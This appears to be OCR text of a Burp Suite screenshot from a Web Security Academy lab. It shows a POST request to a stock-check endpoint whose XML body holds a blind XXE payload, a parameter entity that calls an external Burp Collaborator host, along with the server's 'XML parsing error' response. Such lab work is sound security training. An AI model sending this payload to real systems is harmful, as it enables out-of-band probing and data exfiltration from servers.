 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a84006604e9f965c03e1f1300e70084.web-security-academy.net
3 Cookie: session=V9pO0BbY4RjibHeETGbBEhRB3Of90SVb
4 Content-Length: 221
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Edg/107.0.1418.26
9 Content-Type: application/xml
0 Accept: */*
1 Origin: https://0a84006604e9f965c03e1f1300e70084.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a84006604e9f965c03e1f1300e70084.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
0 <?xml version="1.0" encoding="UTF-8"?>
1 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://dubsfefddneauzi90rtxynikgbm1aq.burpcollaborator.net"> %xxe; ]>
2 <stockCheck>
<productId>
3 1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"